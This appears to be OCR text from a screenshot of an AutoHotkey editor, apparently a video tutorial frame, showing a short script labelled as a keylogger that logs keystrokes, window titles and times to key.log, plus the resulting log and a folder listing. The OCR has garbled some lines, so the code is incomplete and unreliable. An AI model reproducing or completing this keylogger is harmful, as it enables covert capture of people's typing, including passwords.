 Test Script 1.ahk * SciTE4AutoHotkey [1 of 3]
File Edit Search View Tools Options Language Tabs Help
1 Test Script 1.ahk * 2 Test Script 2.ahk 3 Test Script 3.ahk
1 Loop { ; Keylogger that also records page title and time.
2 Input, k , V T5
3 FormatTime, t ,,
4 WinGetActiveTitle
5 pttk = `n`n`n**** variable pttk: page title, time, keys logged
6 k:=pt!=pt2 ? pttk lue of k to either pttk or k.
7 FileAppend, %k% ,
8 pt2 := pt
9 }
10
11 ESC::ExitApp
12
13
14 type something out within scite
key.log - Notepad
File Edit Format View Help
03-17-2021 10:07:21 PM
****************
Test Script 1.ahk * SciTE4AutoHotkey [1 of 3]
03-17-2021 10:07:31 PM
Temporary Scripts
File Home Share View
This PC > Desktop > Temporary Scripts
Search Temporary ...
Name Type Size
Other Scripts File folder
key.log Text Document 1 KB
Test Script 1.ahk AutoHotkey Script 1 KB
Test Script 2.ahk AutoHotkey Script 0 KB
Test Script 3.ahk AutoHotkey Script 0 KB
5 items 1 item selected 303 bytes
>"C:\Program Files (x86)\AutoHotkey\AutoHotkey.exe" /ErrorStdOut "C:\Users\juho2\Desktop\Temporary Scripts\Test Script 1.ah
Line: 14 | Column: 32 | INS | (CR+LF) |